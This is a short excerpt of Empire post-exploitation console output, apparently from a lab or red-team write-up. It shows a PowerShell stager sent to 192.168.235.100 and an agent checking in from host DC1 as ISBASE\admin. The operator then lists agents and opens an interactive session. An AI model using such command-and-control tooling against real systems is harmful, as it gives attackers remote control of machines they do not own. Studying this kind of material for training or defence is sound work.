 284 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > [*] Sending POWERSHELL stager (stage 1) to 192.168.235.100
[*] Agent 1UMCBF7D from 192.168.235.100 posted public key
[*] Agent 1UMCBF7D from 192.168.235.100 posted valid PowerShell RSA key
[*] New agent 1UMCBF7D checked in
[+] Initial agent 1UMCBF7D from 192.168.235.100 now active (Slack)
[*] Sending agent (stage 2) to 1UMCBF7D at 192.168.235.100
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
1UMCBF7D ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 01:09:
07
(Empire: agents) > interact 1UMCBF7D
(Empire: 1UMCBF7D) >